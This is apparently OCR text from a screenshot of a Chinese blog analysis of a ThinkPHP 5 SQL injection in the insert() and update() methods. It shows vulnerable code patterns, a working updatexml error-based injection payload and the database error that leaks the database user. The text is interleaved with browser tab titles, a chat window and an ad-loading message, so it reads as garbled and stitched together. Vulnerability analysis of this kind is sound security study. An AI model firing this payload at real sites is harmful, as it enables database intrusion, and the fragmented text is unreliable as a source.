 原生查询 · ThinkPH
Thinkphp5-x远程代
Thinkphp5 sql注入
Mochazz/ThinkPHP
CreateHiddenAccou
源码_百度搜索
源码_网站源码_源码
DSCMS-Thinkphp
70:05
gs.com/Yhck/p/15808056.html
13
}
/**
* 执行查询但只返回PDOStatement对象
我们可以看到，$data传入后经过array_merge()拼接后直接传入了Builder类的insert()中，上面我们分析过，insert()返回的结果我们是可
控的，$options['fetch_sql']值也为空，所以最后sql语句会直接执行，造成注入。同理，update()也会将sql语句直接执行，所以update()
也存在注入。
0x02漏洞利用
如果方法的写法为
$username = request()->get('username/a');
db('admin')->insert(['username' => $username]);
$username = request()->get('username/a');
db('admin')->where("id")->update(['username' => $username]);
或
$username = $_GET['username'];
db('admin')->insert(['username' => $username]);
$username = $_GET['username'];
db('admin')->where("id")->update(['username' => $username]);
等，则存在注入。第二种的payload比第一种多了$val[0]为exp的注入，因为第一种使用了request类中的get()方法，而get()中调用了
filterExp()，会在exp后添加空格，这样就匹配不到case为exp的情况，所以第二种的payload比第一种多了$val[0]为exp的注入。
POC:
s=index/index/sql&username[0]=inc&username[1]=updatexml(1,concat('~',user(),'~'),1)&username[2]=233
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
447 // 调试结束
448 $this->debug(false);
449
450 $this->numRows = $this->PDOStatement->rowCount();
聊天
真香美
179
22
对方正在输入...
5.0.22
GGG
报错注
GGG
入
发送至: 所有人
发送(S)
正在等待 securepubads.g.doubleclick.net 的响应...
中
21:23
2023-04-16